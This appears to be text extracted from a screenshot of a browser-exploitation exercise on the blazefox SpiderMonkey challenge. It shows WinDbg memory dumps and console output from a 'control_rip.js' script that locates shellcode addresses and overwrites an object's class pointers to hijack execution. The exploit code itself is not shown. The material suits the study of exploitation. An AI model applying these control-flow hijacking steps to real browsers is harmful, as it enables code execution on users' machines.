 00000182`33323800 90              nop
0:000> dqs 0x0000018232f01500
00000182`32f01500  00000182`330ba280
00000182`32f01508  00000182`330b5ce0
00000182`32f01510  00000000`00000000
00000182`32f01518  00007ff6`5174d2e8 js!emptyElementsHeader+0x10
00000182`32f01520  fffe0182`3309a100
00000182`32f01528  fff88000`000002a8
00000182`32f01530  fff88000`00000000
00000182`32f01538  00000182`33323800
00000182`32f01540  00000182`330ba2b0
00000182`32f01548  00000182`330b3040
00000182`32f01550  00000000`00000000
00000182`32f01558  00000182`32f01570
00000182`32f01560  000001a4`00000000
00000182`32f01568  000001a4`000001a4
00000182`32f01570  fff88000`00000001
00000182`32f01578  fff88000`00000002
wjllz@DESKTOP-O2P78I6 MINGW64 ~/Desktop/blazefox-master/blazefox-master/js-asserts
$ ./js.exe
js> load("wjllz/control_rip.js")
[+] shellcodeObjAddr: 0x0000018232f01500
[+] shellcodeFuncAddr: 0x0000018233323800
[+] js::Class / js::ClassOps backing memory is @ 0x0000018232f0a490
[*] Overwriting Target's clasp_ @ 0x00000182330ba6d0
[*] Overwriting Target's shape clasp_ @ 0x000001823308b620
[*] Pulling the trigger bebe..
激活 Windows
转到"设置"以激活 Win